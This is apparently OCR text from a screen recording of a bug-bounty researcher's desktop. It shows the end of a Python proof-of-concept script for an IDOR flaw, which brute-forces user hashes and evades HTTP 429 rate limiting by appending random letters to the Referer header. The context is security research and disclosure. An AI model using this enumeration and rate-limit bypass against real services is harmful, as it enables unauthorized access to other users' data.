 Burp Suite Community ... home - Mozilla Firefox ~/bug-bounty-reports/... root@leetCipher: ~/bu... 08:22 PM
~/bug-bounty-reports/idor-bug/poc/poc.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
generate-hashes.py poc.py
52 print(res.status_code)
53
54 # check for rate-limiting
55 if res.status_code == 429:
56 # bypass rate-limiting by modifying the Referer header
57 headers["Referer"] = headers["Referer"] + random.choice(ascii_lowercase)
58 # send the request again to make sure the hash is used
59 res = requests.post(url, headers = headers, json = json)
60
61 # check for the valid hash
62 if res.status_code == 200:
63 print("[+] valid user hash -> [{}]".format(user_hash))
64 hash_found = True
65
66
67 if __name__ == "__main__":
68 if len(sys.argv) == 2:
69 main(int(sys.argv[1]))
70 else:
71 print("usage: ./poc.py <number-of-threads> (default is 10)")
Line 1, Column 1 Spaces: 4 Python